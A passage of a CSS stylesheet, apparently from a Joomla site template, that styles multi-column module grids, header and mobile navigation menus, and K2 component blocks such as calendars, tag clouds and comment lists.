.gkCols3 .box.gkmod-more.gkmod-last-2:last-child,
.gkCols3 .box.gkmod-more.gkmod-last-2:nth-last-child(2) {
  width: 50% !important;
}
.gkCols4 .box.gkmod-1,
.gkCols4 .box.gkmod-2,
.gkCols4 .box.gkmod-3,
.gkCols4 .box.gkmod-4,
.gkCols4 .box.gkmod-more {
  float: left;
  padding: 0 50px;
}
.gkCols4 .box.gkmod-1 {
  width: 100%;
}
.gkCols4 .box.gkmod-2 {
  width: 50%;
}
.gkCols4 .box.gkmod-3 {
  width: 33.3%;
}
.gkCols4 .box.gkmod-4,
.gkCols4 .box.gkmod-more {
  width: 25%;
}
.gkCols4 .box.gkmod-more:nth-child(4n+1) {
  clear: both;
}
.gkCols4 .box.gkmod-more.gkmod-last-1:last-child {
  width: 100% !important;
}
.gkCols4 .box.gkmod-more.gkmod-last-2:last-child,
.gkCols4 .box.gkmod-more.gkmod-last-2:nth-last-child(2) {
  width: 50% !important;
}
.gkCols4 .box.gkmod-more.gkmod-last-3:last-child,
.gkCols4 .box.gkmod-more.gkmod-last-3:nth-last-child(2),
.gkCols4 .box.gkmod-more.gkmod-last-3:nth-last-child(3) {
  width: 33.3% !important;
}
.gkCols6 .box.gkmod-1,
.gkCols6 .box.gkmod-2,
.gkCols6 .box.gkmod-3,
.gkCols6 .box.gkmod-4,
.gkCols6 .box.gkmod-5,
.gkCols6 .box.gkmod-6,
.gkCols6 .box.gkmod-more {
  float: left;
  padding: 0 50px;
}
.gkCols6 .box.gkmod-1 {
  width: 100%;
}
.gkCols6 .box.gkmod-2 {
  width: 50%;
}
.gkCols6 .box.gkmod-3 {
  width: 33.3%;
}
.gkCols6 .box.gkmod-4,
.gkCols6 .box.gkmod-more {
  width: 25%;
}
.gkCols6 .box.gkmod-5,
.gkCols6 .box.gkmod-more {
  width: 20%;
}
.gkCols6 .box.gkmod-6,
.gkCols6 .box.gkmod-more {
  width: 16.66%;
}
.gkCols6 .box.gkmod-more:nth-child(6n+1) {
  clear: both;
}
.gkCols6 .box.gkmod-more.gkmod-last-1:last-child {
  width: 100% !important;
}
.gkCols6 .box.gkmod-more.gkmod-last-2:last-child,
.gkCols6 .box.gkmod-more.gkmod-last-2:nth-last-child(2) {
  width: 50% !important;
}
.gkCols6 .box.gkmod-more.gkmod-last-3:last-child,
.gkCols6 .box.gkmod-more.gkmod-last-3:nth-last-child(2),
.gkCols6 .box.gkmod-more.gkmod-last-3:nth-last-child(3) {
  width: 33.3% !important;
}
.gkCols6 .box.gkmod-more.gkmod-last-4:last-child,
.gkCols6 .box.gkmod-more.gkmod-last-4:nth-last-child(2),
.gkCols6 .box.gkmod-more.gkmod-last-4:nth-last-child(3),
.gkCols6 .box.gkmod-more.gkmod-last-4:nth-last-child(4) {
  width: 20% !important;
}
.gkCols6 .box.gkmod-more.gkmod-last-5:last-child,
.gkCols6 .box.gkmod-more.gkmod-last-5:nth-last-child(2),
.gkCols6 .box.gkmod-more.gkmod-last-5:nth-last-child(3),
.gkCols6 .box.gkmod-more.gkmod-last-5:nth-last-child(4),
.gkCols6 .box.gkmod-more.gkmod-last-5:nth-last-child(5) {
  width: 16.66% !important;
}
.gkCols3 > div,
.gkCols4 > div,
.gkCols6 > div {
  margin: 0 -50px;
}
#gkHeaderNav .gkMainMenu {
  color: #424242;
  cursor: pointer;
  display: block;
  float: left;
  font-size: 1.4rem;
  font-weight: 400;
  height: 62px;
  line-height: 62px;
  margin: 0 0 0 70px !important;
  padding: 0;
  top: 0;
}
#gkHeaderNav .gkMainMenu:after {
  clear: both;
  content: "";
  display: table;
}
#gkHeaderNav .gkMainMenu .gkmenu {
  display: block;
  margin: 0;
  padding: 0;
  position: relative;
}
#gkHeaderNav .gkMainMenu .gkmenu.level0 > li {
  height: 62px;
  line-height: 62px;
  padding: 0;
  position: relative;
}
#gkHeaderNav .gkMainMenu .gkmenu.level0 > li > a.active,
#gkHeaderNav .gkMainMenu .gkmenu.level0 > li > span.active {
  border-bottom: 3px solid #42a5f5;
}
#gkHeaderNav .gkMainMenu .gkmenu.level0 > li > a,
#gkHeaderNav .gkMainMenu .gkmenu.level0 > li > span {
  height: 62px;
  line-height: 62px;
  padding: 0 10px;
}
#gkHeaderNav .gkMainMenu .gkmenu.level0 > li > a .micon,
#gkHeaderNav .gkMainMenu .gkmenu.level0 > li > span .micon {
  float: left;
  font-size: 2rem;
  margin-right: 10px;
  position: relative;
  top: 21px;
}
#gkHeaderNav .gkMainMenu .gkmenu > li {
  clear: none !important;
  display: inline-block;
  height: 62px;
  line-height: 62px;
  width: auto;
}
#gkHeaderNav .gkMainMenu .gkmenu > li > a,
#gkHeaderNav .gkMainMenu .gkmenu > li > span {
  color: #fff;
  display: block;
  padding: 12px 15px;
  position: relative;
}
#gkHeaderNav .gkMainMenu .gkmenu > li > a:after,
#gkHeaderNav .gkMainMenu .gkmenu > li > span:after {
  background: #42a5f5;
  bottom: 0;
  content: "";
  display: block;
  height: 3px;
  left: 0;
  opacity: 0.5;
  position: absolute;
  -webkit-transform: scaleX(0);
  -moz-transform: scaleX(0);
  -ms-transform: scaleX(0);
  -o-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: 50% 50%;
  -moz-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  -o-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  -webkit-transition: all .2s ease-out;
  -moz-transition: all .2s ease-out;
  -ms-transition: all .2s ease-out;
  -o-transition: all .2s ease-out;
  transition: all .2s ease-out;
  width: 100%;
}
#gkHeaderNav .gkMainMenu .gkmenu > li > a .micon,
#gkHeaderNav .gkMainMenu .gkmenu > li > span .micon {
  float: left;
  font-size: 2rem;
  margin-right: 10px;
  position: relative;
  top: 12px;
}
#gkHeaderNav .gkMainMenu .gkmenu > li > a:active,
#gkHeaderNav .gkMainMenu .gkmenu > li > a:focus,
#gkHeaderNav .gkMainMenu .gkmenu > li > a:hover {
  color: #fff;
}
#gkHeaderNav .gkMainMenu .gkmenu > li > a:active:after,
#gkHeaderNav .gkMainMenu .gkmenu > li > a:focus:after,
#gkHeaderNav .gkMainMenu .gkmenu > li > a:hover:after {
  opacity: 1;
  -webkit-transform: scaleX(1);
  -moz-transform: scaleX(1);
  -ms-transform: scaleX(1);
  -o-transform: scaleX(1);
  transform: scaleX(1);
}
#gkHeaderNav .gkMainMenu .gkmenu > li.active > a:active:after,
#gkHeaderNav .gkMainMenu .gkmenu > li.active > a:focus:after,
#gkHeaderNav .gkMainMenu .gkmenu > li.active > a:hover:after {
  display: none;
}
#gkHeaderNav .gkMainMenu .gkmenu > li a small {
  display: block;
  font-size: 1.1rem;
  line-height: 1;
}
#gkHeaderNav .gkMainMenu .gkmenu > li > .childcontent,
#gkHeaderNav .gkMainMenu .gkmenu > li > .childcontent .childcontent {
  position: absolute;
  left: -9999px;
  z-index: 9999;
}
#gkHeaderNav .gkMainMenu .gkmenu > li div.childcontent {
  background: #fff;
  border-radius: 3px;
  -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, .14);
  -moz-box-shadow: 0 2px 3px rgba(0, 0, 0, .14);
  box-shadow: 0 2px 3px rgba(0, 0, 0, .14);
  margin: -12px;
  padding: 5px 0;
  text-transform: none;
}
#gkHeaderNav .gkMainMenu .gkmenu > li div.childcontent-inner {
  background: #fff;
}
#gkHeaderNav .gkMainMenu .gkmenu > li div.childcontent .gkcol {
  padding-bottom: 0;
}
#gkHeaderNav .gkMainMenu .gkmenu > li div.childcontent li {
  border: none;
  display: block;
  font-size: 1.4rem;
  font-weight: 400;
  height: auto;
  line-height: 45px;
  margin: 0;
  min-height: 45px;
  padding: 0;
  text-align: left;
  text-transform: none;
}
#gkHeaderNav .gkMainMenu .gkmenu > li div.childcontent li > a,
#gkHeaderNav .gkMainMenu .gkmenu > li div.childcontent li > span {
  color: #424242;
  height: auto;
  line-height: 45px;
  min-height: 45px;
  padding: 0 20px;
}
#gkHeaderNav .gkMainMenu .gkmenu > li div.childcontent li > a:active,
#gkHeaderNav .gkMainMenu .gkmenu > li div.childcontent li > a:focus,
#gkHeaderNav .gkMainMenu .gkmenu > li div.childcontent li > a:hover,
#gkHeaderNav .gkMainMenu .gkmenu > li div.childcontent li > a.active,
#gkHeaderNav .gkMainMenu .gkmenu > li div.childcontent li > span:active,
#gkHeaderNav .gkMainMenu .gkmenu > li div.childcontent li > span:focus,
#gkHeaderNav .gkMainMenu .gkmenu > li div.childcontent li > span:hover,
#gkHeaderNav .gkMainMenu .gkmenu > li div.childcontent li > span.active {
  background: #eee;
}
#gkHeaderNav .gkMainMenu .gkmenu > li div.childcontent li > a:after,
#gkHeaderNav .gkMainMenu .gkmenu > li div.childcontent li > span:after {
  display: none;
}
#gkHeaderNav .gkMainMenu .gkmenu > li div.childcontent li.group {
  padding: 0;
  margin: 0;
  height: auto;
  border: none !important;
  background: none;
}
#gkHeaderNav .gkMainMenu .gkmenu > li div.childcontent .header {
  color: #424242;
  display: block;
  font-weight: 600 !important;
  margin: 0;
  padding: 10px;
}
#gkHeaderNav .gkMainMenu .gkmenu > li div.childcontent .header a {
  color: #424242;
}
#gkHeaderNav .gkMainMenu .gkmenu > li div.childcontent .header small {
  color: #999;
  display: block;
  font-weight: normal;
  margin: 3px 0 0;
  text-transform: none;
}
#gkHeaderNav .gkMainMenu .gkmenu li .module {
  font-size: 1.2rem;
  font-weight: normal;
  line-height: 1.4;
  margin: 0 10px;
  text-align: left;
  text-transform: none;
}
#gkHeaderNav .gkMainMenu .gkmenu .childcontent .gkcol {
  float: left;
}
#gkHeaderNav .gkMainMenu .gkmenu .childcontent .gkcol.gkcol2,
#gkHeaderNav .gkMainMenu .gkmenu .childcontent .gkcol.gkcol3,
#gkHeaderNav .gkMainMenu .gkmenu .childcontent .gkcol.gkcol4,
#gkHeaderNav .gkMainMenu .gkmenu .childcontent .gkcol.gkcol5 {
  padding: 0 10px;
}
#gkHeaderNav .gkMainMenu .gkmenu .childcontent .gkcol:first-child {
  border-left: none;
}
#gkHeaderNav .gkMainMenu .gkmenu > li:hover > .childcontent,
#gkHeaderNav .gkMainMenu .gkmenu > li:hover > .childcontent li:hover > .childcontent {
  left: inherit;
}
#gkHeaderNav .gkMainMenu .gkmenu .childcontent.active,
#gkHeaderNav .gkMainMenu .gkmenu > li:hover > .childcontent {
  pointer-events: auto;
}
#gkHeaderNav .gkMainMenu .gkmenu .childcontent {
  pointer-events: none;
  z-index: 1000 !important;
}
#gkHeaderNav .gkMainMenu .gkmenu .childcontent .childcontent {
  z-index: 1001 !important;
}
#gkHeaderNav .gkMainMenu .gkmenu .childcontent .childcontent .childcontent {
  z-index: 1002 !important;
}
#gkHeaderNav .gkMainMenu .gkmenu > li .childcontent {
  margin-left: -11px;
  margin-top: 0;
}
#gkHeaderNav .gkMainMenu .gkmenu > li .childcontent .childcontent {
  margin-left: 100px;
  margin-top: -35px !important;
}
#gk-menu-overlay {
  background: rgba(66,66,66,0.9);
  left: 0;
  min-height: 100%;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 10000;
}
#gk-menu-overlay-wrap {
  left: 50%;
  margin: 0 auto 0 -320px;
  max-width: 640px;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 10001;
}
#gk-menu-overlay-wrap .gkMainMenu {
  display: block;
  padding: 10px 0;
  position: static;
}
#gk-menu-overlay-wrap .gkMainMenu a,
#gk-menu-overlay-wrap .gkMainMenu span {
  color: #fff;
  display: block;
  font-size: 2.4rem;
  padding: 10px 0;
}
#gk-menu-overlay-wrap .gkMainMenu a:active,
#gk-menu-overlay-wrap .gkMainMenu a:focus,
#gk-menu-overlay-wrap .gkMainMenu a:hover,
#gk-menu-overlay-wrap .gkMainMenu span:active,
#gk-menu-overlay-wrap .gkMainMenu span:focus,
#gk-menu-overlay-wrap .gkMainMenu span:hover {
  color: #42a5f5;
}
#gk-menu-overlay-wrap .gkMainMenu li {
  border-top: 1px solid rgba(255,255,255,0.2);
  clear: both;
  width: 100%;
}
#gk-menu-overlay-wrap .gkMainMenu li:first-child {
  border-top: none;
}
#gk-menu-overlay-wrap .gkMainMenu li.haschild,
#gk-menu-overlay-wrap .gkMainMenu li .group {
  padding-bottom: 0;
}
#gk-menu-overlay-wrap .gkMainMenu li .gkmenu {
  margin-top: 5px;
}
#gk-menu-overlay-wrap .gkMainMenu li li {
  border-top: 1px solid rgba(255,255,255,0.2);
}
#gk-menu-overlay-wrap .gkMainMenu li li a {
  font-size: 2rem;
  padding: 8px 0;
}
#gk-menu-overlay-wrap .gkMainMenu li li:first-child {
  border-top: 1px solid rgba(255,255,255,0.2);
}
#gk-menu-overlay-wrap .gkMainMenu li li li a {
  font-size: 1.6rem;
  padding: 5px 0;
}
#gk-menu-overlay-wrap .gkMainMenu .childcontent,
#gk-menu-overlay-wrap .gkMainMenu .childcontent .childcontent {
  display: block !important;
  height: auto !important;
  margin-left: 0 !important;
  opacity: 1 !important;
  position: static;
  width: 100% !important;
}
#gk-menu-overlay-wrap .gkMainMenu .childcontent .gkcol,
#gk-menu-overlay-wrap .gkMainMenu .childcontent .childcontent .gkcol {
  height: auto !important;
  width: 100% !important;
}
#gk-menu-overlay-wrap .module {
  display: none;
}
#gk-menu-overlay-wrap .header > a {
  color: #fff;
}
#gk-menu-overlay-wrap .header > a:active,
#gk-menu-overlay-wrap .header > a:focus,
#gk-menu-overlay-wrap .header > a:hover {
  color: #42a5f5;
}
#gk-menu-overlay-wrap .header > a > small {
  display: block;
}
#gk-menu-overlay-wrap #gk-menu-overlay-close {
  color: #fff;
  cursor: pointer;
  font-size: 3.2rem;
  line-height: 1;
  position: absolute;
  right: 0;
  top: 22px;
}
#gk-menu-overlay-wrap #gk-menu-overlay-close:active,
#gk-menu-overlay-wrap #gk-menu-overlay-close:focus,
#gk-menu-overlay-wrap #gk-menu-overlay-close:hover {
  color: #42a5f5;
}
#gk-menu-overlay,
#gk-menu-overlay-wrap {
  display: none;
  opacity: 0;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
}
#gk-menu-overlay.gk-show,
#gk-menu-overlay-wrap.gk-show {
  display: block;
}
#gk-menu-overlay.gk-active,
#gk-menu-overlay-wrap.gk-active {
  opacity: 1;
}
#gkMobileMenu {
  display: none;
}
#gkMobileMenu.off-canvas {
  display: block;
}
#gkMobileMenu {
  color: #fff;
  cursor: pointer;
  float: right;
  font-size: 1.4rem;
  font-weight: bold;
  height: 32px;
  line-height: 32px;
  margin: 15px !important;
  overflow: hidden;
  padding: 14px 0;
  text-align: center;
  text-transform: uppercase;
  width: 32px;
}
#gkMobileMenu i {
  background: #fff;
  border-radius: 1px;
  display: block;
  float: right;
  height: 4px;
  position: relative;
  right: 0;
  text-align: center;
  top: 0;
  -webkit-transition: background .3s ease-out;
  -moz-transition: background .3s ease-out;
  -ms-transition: background .3s ease-out;
  -o-transition: background .3s ease-out;
  transition: background .3s ease-out;
  width: 32px;
}
#gkMobileMenu i:before,
#gkMobileMenu i:after {
  background: #fff;
  border-radius: 1px;
  content: "";
  display: block;
  height: 4px;
  position: absolute;
  top: -10px;
  -webkit-transition: background .3s ease-out;
  -moz-transition: background .3s ease-out;
  -ms-transition: background .3s ease-out;
  -o-transition: background .3s ease-out;
  transition: background .3s ease-out;
  width: 32px;
}
#gkMobileMenu i:after {
  top: 10px;
}
#gkMobileMenu:active > i,
#gkMobileMenu:active > i:before,
#gkMobileMenu:active > i:after,
#gkMobileMenu:focus > i,
#gkMobileMenu:focus > i:before,
#gkMobileMenu:focus > i:after,
#gkMobileMenu:hover > i,
#gkMobileMenu:hover > i:before,
#gkMobileMenu:hover > i:after {
  background: #42a5f5;
}
#gkHeaderNav {
  background: #424242;
  position: fixed;
  width: 100%;
  z-index: 1001;
}
#gkHeaderNav > div {
  margin: 0 auto;
  position: relative;
}
#gkHeaderNav.gk-fixed-nav {
  position: fixed;
  top: -350px;
  z-index: 1000;
}
#gkHeaderNav.inactive #gk-mobile-menu-text {
  width: 0 !important;
}
#gkHeaderNav.inactive #gkLogo {
  opacity: 0;
}
#gkHeaderNav.gk-fixed.inactive #gkLogo {
  opacity: 1;
}
#gkBg {
  -webkit-transition: margin-left .3s ease-out;
  -moz-transition: margin-left .3s ease-out;
  -ms-transition: margin-left .3s ease-out;
  -o-transition: margin-left .3s ease-out;
  transition: margin-left .3s ease-out;
  z-index: 1;
}
#gkBg.menu-open {
  margin-left: -280px !important;
}
#gkBg.menu-visible {
  position: relative;
}
#static-aside-menu-toggler {
  cursor: pointer;
}
#aside-menu {
  background: #151515;
  display: none;
  float: right;
  height: 100%;
  overflow: hidden;
  position: absolute;
  right: 0;
  top: 0;
  width: 280px;
  z-index: 0;
}
#aside-menu.menu-open {
  display: block;
  position: fixed;
}
#aside-menu > div {
  height: 100%;
  overflow: auto;
  -webkit-overflow-scrolling: touch;
  width: 100%;
  padding-right: 32px;
  min-width: 280px;
  max-width: 100%;
}
#aside-menu li {
  font-size: 1.3rem;
  font-weight: 500;
  padding: 4px 0;
  text-transform: uppercase;
}
#aside-menu li a {
  color: #757575;
}
#aside-menu li a:active,
#aside-menu li a:focus,
#aside-menu li a:hover {
  color: #fff;
}
#aside-menu li.last {
  margin-bottom: 12px;
}
#aside-menu li a.active {
  color: #fff;
}
#aside-menu li li {
  font-weight: 500;
  padding: 4px 0;
  text-transform: none;
}
#aside-menu li li a {
  color: #757575;
}
#aside-menu li li li {
  padding-left: 10px;
}
#aside-menu li li li:before {
  content: "-";
  padding: 0 10px 0 0;
}
#close-menu {
  color: #757575;
  cursor: pointer;
  font-style: normal;
  font-size: 2.6rem;
  line-height: 17px;
  opacity: 0;
  position: fixed;
  right: 0;
  top: 28px;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
  z-index: 2;
}
#close-menu:hover {
  color: #fff;
}
#close-menu.menu-open {
  opacity: 1.0;
  right: 18px;
}
.gkAsideMenu > ul {
  padding: 20px 0 20px 32px;
}
.android-stock-browser #aside-menu {
  height: auto;
  min-height: 100%;
  position: absolute;
}
.android-stock-browser #aside-menu > div {
  height: auto;
  min-height: 100%;
}
#gk-menu-top,
#gk-menu-bottom {
  color: #757575;
  font-size: 1.3rem;
  padding: 15px 0;
}
#gk-menu-top a,
#gk-menu-bottom a {
  color: #fff;
}
#gk-menu-top a:active,
#gk-menu-top a:focus,
#gk-menu-top a:hover,
#gk-menu-bottom a:active,
#gk-menu-bottom a:focus,
#gk-menu-bottom a:hover {
  color: #42a5f5;
}
#gk-menu-top {
  border-bottom: 1px solid rgba(255,255,255,0.15);
  margin: 5px 0 20px 32px;
}
#gk-menu-bottom {
  border-top: 1px solid rgba(255,255,255,0.15);
  margin: 20px 0 0 32px;
}
.k2FeedIcon a,
a.k2FeedIcon {
  color: #bbb;
  display: block;
  font-size: 1.1rem;
  height: 2.1rem;
  letter-spacing: 1px;
  line-height: 2.1rem;
  margin: 60px auto 30px auto;
  text-align: center;
  text-transform: uppercase;
}
.k2FeedIcon a:active,
.k2FeedIcon a:focus,
.k2FeedIcon a:hover,
a.k2FeedIcon:active,
a.k2FeedIcon:focus,
a.k2FeedIcon:hover {
  color: #ff4081;
}
.k2FeedIcon a:before,
a.k2FeedIcon:before {
  color: #ff4081;
  content: "\f09e";
  font-family: FontAwesome;
  font-size: 1.6rem;
  margin: 0 12px 0 0;
  text-indent: inherit;
}
.k2FeedIcon {
  float: none !important;
}
.activeCategory {
  background: #f6f6f6;
}
.activeCategory a {
  padding: 8px 16px !important;
}
.itemExtraFields ul li span.itemExtraFieldsValue,
.itemLinks .itemCategory a {
  display: block;
}
.latestView .itemsContainer {
  float: left;
}
.clr {
  clear: both;
}
.itemContainerLast:first-child .itemImageBlock,
.clr + .itemContainerLast .itemImageBlock {
  padding: 0;
}
.itemCommentsPagination ul li {
  display: inline-block;
  margin: 0 3px;
  font-size: 80%;
}
.itemCommentsPagination ul {
  text-align: right;
}
.itemsContainer .itemsContainerWrap,
.itemContainer .itemsContainerWrap {
  margin: 0 10px;
}
.itemsContainer .itemsContainerWrap .itemList article {
  margin-bottom: 50px;
}
.itemContainer {
  float: left;
}
.k2LatestCommentsBlock li {
  border-bottom: 1px solid #ddd;
  clear: both;
  overflow: hidden;
  padding: 10px 0;
}
.k2LatestCommentsBlock li a {
  display: inherit;
}
.k2LatestCommentsBlock li.lastItem a {
  color: #5b5b5b;
}
.k2LatestCommentsBlock li.lastItem a:hover {
  color: #42a5f5;
}
.k2LatestCommentsBlock .k2Avatar {
  float: left;
}
.k2LatestCommentsBlock .lcCommentInfo {
  clear: both;
  font-size: 1.1rem;
}
.tcUsername {
  font-size: 1.8rem;
  color: #424242;
}
.tcLatestComment {
  display: block;
  margin: 6px 0;
  font-size: 1.3rem;
  color: #757575;
}
.tcLatestCommentDate {
  display: block;
  font-size: 1.1rem;
  color: #999;
}
.k2ItemsBlock ul {
  margin-right: -20px;
}
.k2ItemsBlock ul li {
  margin: 0 0 12px;
  background: none !important;
  padding: 12px 20px 12px 0 !important;
  list-style: none !important;
}
.moduleItemTitle {
  color: #424242;
  display: block;
  font-size: 1.8rem;
  font-weight: 400;
  line-height: 1.4;
}
.moduleItemAuthor {
  overflow: hidden;
  margin: 0 0 16px;
  font-size: 1.1rem;
  border-bottom: 1px solid #eee;
}
.moduleItemAuthor a {
  color: #424242;
  display: block;
  font: bold 12px Verdana, Geneva, sans-serif;
  padding: 0 0 12px;
}
.moduleItemAuthor p {
  clear: both;
}
.moduleItemIntrotext {
  display: block;
  padding: 12px 0 0;
  line-height: 1.6;
}
.moduleItemIntrotext a.moduleItemImage img {
  float: left;
  overflow: hidden;
  margin: 4px 0;
}
.moduleItemDateCreated,
.moduleItemCategory {
  font: normal 10px Verdana, Geneva, sans-serif;
  color: #757575;
}
.moduleItemExtraFields ul li span.moduleItemExtraFieldsLabel {
  display: block;
  float: left;
  font-weight: 500;
  margin: 0 4px 0 0;
  width: 30%;
}
.moduleItemTags,
.moduleAttachments {
  overflow: hidden;
  border-top: 1px solid #eee;
  margin: 12px 0 0;
  padding: 12px 0 0;
}
.moduleItemTags strong {
  font-size: 1.2rem;
  color: #424242;
}
.moduleItemTags a {
  float: right;
}
a.moduleItemComments {
  font-size: 1.2rem;
}
a:hover.moduleItemComments {
  background-position: 0 100%;
  color: #fff;
}
.k2ItemsBlock ul li span.moduleItemHits {
  font-size: 90%;
}
.moduleItemImage {
  display: block;
  margin-bottom: 10px;
  overflow: hidden;
  width: 100%;
}
.moduleItemReadMore {
  display: block;
  clear: both;
}
.k2LoginBlock fieldset.input {
  margin: 0;
  padding: 0 0 8px 0;
}
.k2LoginBlock fieldset.input p {
  margin: 0;
  padding: 0 0 4px 0;
}
.k2LoginBlock fieldset.input p#form-login-remember label,
.k2LoginBlock fieldset.input p#form-login-remember input {
  display: inline;
}
.k2LoginBlock fieldset.input p label,
.k2LoginBlock fieldset.input p input {
  display: block;
}
.k2LoginBlock fieldset.input p input[type="text"],
.k2LoginBlock fieldset.input p input[type="password"] {
  margin: 0 0 10px 0;
  width: 100%;
}
.k2UserBlock p.ubGreeting {
  border-bottom: 1px dotted #eee;
}
.k2UserBlock .k2UserBlockDetails span.ubName {
  display: block;
  font-weight: 500;
  font-size: 1.4rem;
}
.k2BreadcrumbsBlock span.bcTitle {
  padding: 0 4px 0 0;
  color: #757575;
}
.k2BreadcrumbsBlock span.bcSeparator {
  padding: 0 4px;
  font-size: 1.4rem;
}
.k2CalendarLoader {
  background: #fff;
}
.k2CalendarBlock {
  margin-bottom: 8px;
}
.k2CalendarBlock table.calendar {
  width: 100%;
  margin: 0 auto;
  background: #fff;
  border-collapse: collapse;
  border-left: 1px solid #eee;
}
.k2CalendarBlock table.calendar tr td {
  font-size: 1.3rem !important;
  text-align: center;
  vertical-align: middle;
  padding: 3px;
  border: 1px solid #eee;
  background: #fff;
}
.k2CalendarBlock table.calendar tr td.calendarNavMonthPrev,
.k2CalendarBlock table.calendar tr td.calendarNavMonthNext {
  background: #fff;
  text-align: center;
  font-size: 1.5rem !important;
}
.k2CalendarBlock table.calendar tr td.calendarDayName {
  background: #f6f6f6;
  width: 14.2%;
  color: #424242;
  font-weight: 500;
}
.k2CalendarBlock table.calendar tr td.calendarDateEmpty {
  background: #f6f6f6;
}
.k2CalendarBlock table.calendar tr td.calendarDate {
  font-size: 1.1rem;
}
.k2CalendarBlock table.calendar tr td.calendarDateLinked {
  padding: 0;
}
.k2CalendarBlock table.calendar tr td.calendarDateLinked a {
  display: block;
  font-weight: bold;
  padding: 2px;
}
.k2CalendarBlock table.calendar tr td.calendarDateLinked a:hover {
  display: block;
  background: #ff4081;
  color: #fff !important;
  padding: 2px;
}
.k2CalendarBlock table.calendar tr td.calendarToday {
  background: #ff4081;
  color: #fff;
}
.k2CalendarBlock table.calendar tr td.calendarTodayLinked {
  background: #f6f6f6;
  padding: 0;
}
.k2CalendarBlock table.calendar tr td.calendarTodayLinked a {
  display: block;
  padding: 2px;
  color: #ff4081;
  font-size: 1.2rem;
  font-weight: bold;
}
.k2CalendarBlock table.calendar tr td.calendarTodayLinked a:hover {
  display: block;
  background: #ff4081;
  color: #fff !important;
  padding: 2px;
}
.calendarNavLink {
  color: #ff4081;
}
.k2CategorySelectBlock form select {
  width: auto;
}
.k2ArchivesBlock ul li b {
  color: #bbb;
  font-size: 1.1rem;
  font-weight: 400;
  padding: 0 0 0 4px;
}
.ubUserItems {
  margin: 20px 0 !important;
}
.k2TagCloudBlock a {
  color: #42a5f5;
  float: left;
  font-size: 1.6rem;
  font-weight: 400;
  line-height: 1.5;
  margin: 0;
  padding: 3px 6px;
}
.k2TagCloudBlock a:before {
  content: "#";
}
.k2TagCloudBlock a:active,
.k2TagCloudBlock a:focus,
.k2TagCloudBlock a:hover {
  color: #ff4081;
}
#k2Container .gsc-branding-text {
  text-align: right;
}
#k2Container .gsc-control {
  width: 100%;
}
#k2Container .gs-visibleUrl {
  display: none;
}
a.ubUserFeedIcon,
a.ubUserFeedIcon:hover {
  display: inline-block;
  margin: 0 2px 0 0;
  padding: 0;
  width: 16px;
  height: 16px;
}
a.ubUserFeedIcon span,
a.ubUserFeedIcon:hover span {
  display: none;
}
a.ubUserURL,
a.ubUserURL:hover {
  display: inline-block;
  margin: 0 2px 0 0;
  padding: 0;
  width: 16px;
  height: 16px;
}
a.ubUserURL span,
a.ubUserURL:hover span {
  display: none;
}
span.ubUserEmail {
  display: inline-block;
  margin: 0 2px 0 0;
  padding: 0;
  width: 16px;
  height: 16px;
  overflow: hidden;
}
span.ubUserEmail a {
  display: inline-block;
  margin: 0;
  padding: 0;
  width: 16px;
  height: 16px;
  text-indent: -9999px;
}
.k2UsersBlock ul li h3 {
  clear: both;
  margin: 8px 0 0 0;
  padding: 0;
}
.catCounter {
  color: #757575;
  font-size: 1.1rem;
  font-weight: normal;
}
.item-body {
  clear: both;
  margin: 72px 0 10px;
}
.item-body h2,
.item-body h3,
.item-body h4 {
  margin-top: 9rem;
}
.single-page > .header {
  margin: -80px -80px 0 -80px;
  position: relative;
  text-align: center;
}
.single-page .header-wrap {
  max-width: 100%;
  position: relative;
}
.single-page .header-wrap > img {
  display: block;
  margin: 0 auto;
  max-width: 100%;
}
.single-page .header-wrap .item-image-info {
  bottom: 40px;
  color: #fff;
  font-size: 1.1rem;
  left: 80px;
  line-height: 2;
  padding: 0;
  position: absolute;
  text-align: left;
  text-shadow: 0 0 1px rgba(0,0,0,0.5);
  text-transform: uppercase;
  z-index: 1;
}
.single-page .header-wrap .item-image-caption,
.single-page .header-wrap .item-image-credits {
  display: block;
  line-height: 1.2;
}
.single-page .header-wrap .item-social-icons {
  background: #42a5f5;
  border-radius: 50%;
  bottom: -25px;
  -webkit-box-shadow: 0 2px 1px 0 rgba(0, 0, 0, 0.1), 0 3px 1px -2px rgba(0, 0, 0, 0.1), 0 1px 5px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 2px 1px 0 rgba(0, 0, 0, 0.1), 0 3px 1px -2px rgba(0, 0, 0, 0.1), 0 1px 5px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 2px 1px 0 rgba(0, 0, 0, 0.1), 0 3px 1px -2px rgba(0, 0, 0, 0.1), 0 1px 5px 0 rgba(0, 0, 0, 0.1);
  display: block;
  height: 50px;
  line-height: 51px;
  position: absolute;
  right: 50px;
  text-align: center;
  width: 50px;
}
.single-page .header-wrap .item-social-icons > .micon {
  color: #fff;
  cursor: pointer;
  font-size: 2.4rem;
  margin: 12px 0;
  position: relative;
  text-indent: 13px;
  text-align: left;
  width: 100%;
  z-index: 2;
}
.single-page .header-wrap .item-social-icons > a {
  background: #42a5f5;
  border-radius: 50%;
  -webkit-box-shadow: 0 2px 1px 0 rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
  -moz-box-shadow: 0 2px 1px 0 rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 1px 0 rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
  display: block;
  height: 46px;
  line-height: 47px;
  opacity: 0;
  position: absolute;
  pointer-events: none;
  text-align: center;
  top: 0;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
